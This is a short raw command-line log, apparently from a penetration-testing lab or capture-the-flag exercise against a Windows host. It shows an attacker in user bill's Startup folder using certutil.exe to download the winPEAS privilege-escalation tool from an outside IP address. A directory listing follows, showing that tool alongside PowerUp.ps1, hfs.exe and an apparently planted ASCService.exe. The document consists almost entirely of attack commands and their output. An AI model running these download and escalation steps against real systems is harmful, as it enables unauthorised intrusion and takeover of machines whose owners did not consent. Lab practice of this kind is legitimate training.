 C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>certutil.exe -urlcache -f http://10.13.1
7.49/winPEASx86.exe winpeas.exe
certutil.exe -urlcache -f http://10.13.17.49/winPEASx86.exe winpeas.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A
 Directory of C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
05/29/2023  10:49 AM    <DIR>          .
05/29/2023  10:49 AM    <DIR>          ..
05/29/2023  08:55 AM    <DIR>          %TEMP%
05/29/2023  09:28 AM            15,872 ASCService.exe
02/16/2014  01:58 PM           760,320 hfs.exe
05/29/2023  09:04 AM           600,580 PowerUp.ps1
05/29/2023  10:49 AM         2,029,568 winpeas.exe
               4 File(s)      3,406,340 bytes
               3 Dir(s)  44,158,521,344 bytes free